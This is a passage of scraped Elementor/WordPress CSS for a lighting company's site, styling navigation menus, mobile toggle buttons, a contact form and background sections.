li.dropdown.active > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:focus > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li>a{font-size:18px;font-weight:600;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1  .plus-navigation-menu .navbar-nav>li{padding:5px 5px 5px 5px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li>a{padding:10px 5px 10px 5px !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{right:calc(5px + 3px);}[dir="rtl"] .plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{left:calc(5px + 3px);right:auto;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{right:calc(5px + 3px);}[dir="rtl"] .plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{left:calc(5px + 3px);right:auto;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1  .plus-navigation-menu .navbar-nav>li>a{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#FFFFFF;font-size:15px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1  .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu.icon-img{max-width:15px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:hover > a{color:#FBFBFB;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:hover > a >.plus-nav-icon-menu{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:hover > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:hover > a{background-color:#ADCF1C;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.active > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:focus > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.active > a >.plus-nav-icon-menu,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.active > a:after,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:focus > a:after,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.active > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:focus > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.current_page_item > a{background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu{padding:5px 5px 5px 5px !important;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu .dropdown-menu{left:calc(100% + 5px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu .dropdown-menu{right:calc(100% + 5px);}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu:not(.menu-vertical) .nav li.dropdown:not(.plus-fw) .dropdown-menu > li,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu.menu-vertical .nav li.dropdown:not(.plus-fw) .dropdown-menu > li a{padding:10px 15px 10px 15px  !important;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu{color:#000000;font-size:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li{background-color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a >.plus-nav-icon-menu{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a>.plus-nav-icon-menu{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav>li{vertical-align:middle;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu ul.toggle-lines li.toggle-line,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::before,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::after,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::before,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::after,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4 span{background:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed i{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed svg{fill:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed) ul.toggle-lines li.toggle-line,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::before,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::after,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:before,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:after,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(3),
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(1){background:#000000 !important;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin i{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin svg{fill:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li>a{padding:10px 10px 10px 10px !important;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li>a,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li.plus-dropdown-container.plus-fw>a.dropdown-toggle{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#000000;font-size:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li>a>.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown > a:after{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.active > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li:focus > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav > li.current_page_item > a,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .plus-mobile-menu-content .navbar-nav>li.plus-fw.open>a,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li.open>a,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li.plus-dropdown-container.plus-fw.open>a{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.active > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown.active > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown:focus > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a{padding:10px 10px 10px 15px !important;color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu{color:#000000;font-size:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a:after{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a{background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a >.plus-nav-icon-menu{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu.active > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu:focus > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu.current_page_item > a:after{color:#313131;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu ul.toggle-lines li.toggle-line,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::before,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::before,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4 span{background:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed i{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed) ul.toggle-lines li.toggle-line,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::before,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:before,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(3),
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(1){background:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin i{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .plus-nav-label-text{right:-12px;top:-5px;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .plus-nav-label-text{left:-12px;right:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .dropdown-menu .plus-nav-label-text{right:-12px;top:-5px;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .dropdown-menu .plus-nav-label-text{left:-12px;right:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .plus-nav-label-text{left:45px;right:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{left:45px;right:auto;}@media(max-width:1024px){.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.left,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.right{max-width:300px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.top,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.bottom{max-height:300px;}}@media(min-width:768px){.elementor-420 .elementor-element.elementor-element-a553434{width:15%;}.elementor-420 .elementor-element.elementor-element-c5cd14b{width:70%;}.elementor-420 .elementor-element.elementor-element-9f54ec0{width:14.333%;}}@media(max-width:767px){.elementor-420 .elementor-element.elementor-element-a553434{width:33%;}.elementor-420 .elementor-element.elementor-element-c5cd14b{width:33%;}.elementor-420 .elementor-element.elementor-element-9f54ec0{width:33%;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.left,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.right{max-width:350px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.top,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.bottom{max-height:350px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1{width:auto;max-width:auto;}}

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-8789.css?ver=1728568809
body_size: 1958
content:
.elementor-8789 .elementor-element.elementor-element-156f91ef{margin-top:0px;margin-bottom:30px;}.elementor-8789 .elementor-element.elementor-element-78d25e08{text-align:center;}.elementor-8789 .elementor-element.elementor-element-78d25e08 .elementor-heading-title{color:#000000;}.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon-wrapper{text-align:right;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-stacked .elementor-icon{background-color:#5F5F5FCF;color:#FFFFFF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-framed .elementor-icon, .elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-default .elementor-icon{color:#5F5F5FCF;border-color:#5F5F5FCF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-framed .elementor-icon, .elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-default .elementor-icon svg{fill:#5F5F5FCF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon{font-size:25px;}.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon svg{height:25px;}.elementor-8789 .elementor-element.elementor-element-1a3374fa{width:initial;max-width:initial;bottom:10%;}body:not(.rtl) .elementor-8789 .elementor-element.elementor-element-1a3374fa{right:3%;}body.rtl .elementor-8789 .elementor-element.elementor-element-1a3374fa{left:3%;}.elementor-8789 .elementor-element.elementor-element-2cdd128a > .elementor-container{min-height:500px;}.elementor-8789 .elementor-element.elementor-element-2cdd128a:not(.elementor-motion-effects-element-type-background), .elementor-8789 .elementor-element.elementor-element-2cdd128a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFAFA;}.elementor-8789 .elementor-element.elementor-element-2cdd128a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8789 .elementor-element.elementor-element-2cdd128a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8789 .elementor-element.elementor-element-7db9063c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8789 .elementor-element.elementor-element-7db9063c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8789 .elementor-element.elementor-element-7db9063c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group > label, .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-subgroup label{color:#777777;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-type-html{padding-bottom:0px;color:#777777;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .e-form__buttons__wrapper__button-next{background-color:#0080FF;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button[type="submit"]{background-color:#0080FF;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .e-form__buttons__wrapper__button-next:hover{background-color:#000000;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button[type="submit"]:hover{background-color:#000000;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .e-form__buttons__wrapper__button-previous:hover{background-color:#000000;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button{border-radius:30px 30px 30px 30px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-message{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-8789 .elementor-element.elementor-element-65f7af73{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-8789 .elementor-element.elementor-element-621c1fb7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8789 .elementor-element.elementor-element-621c1fb7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8789 .elementor-element.elementor-element-621c1fb7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3 > .elementor-container{min-height:400px;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3:not(.elementor-motion-effects-element-type-background), .elementor-8789 .elementor-element.elementor-element-38f2c5c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://leyarled.com/wp-content/uploads/2022/10/parallax-corporate-9-1.jpg");background-size:cover;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(40deg, #267CEBAD 27%, #ACCE22BA 70%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-bc-flex-widget .elementor-8789 .elementor-element.elementor-element-431ff96e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-8789 .elementor-element.elementor-element-431ff96e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-8789 .elementor-element.elementor-element-431ff96e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8789 .elementor-element.elementor-element-3a2cd0f3{text-align:left;}.elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-icon svg{transition:fill 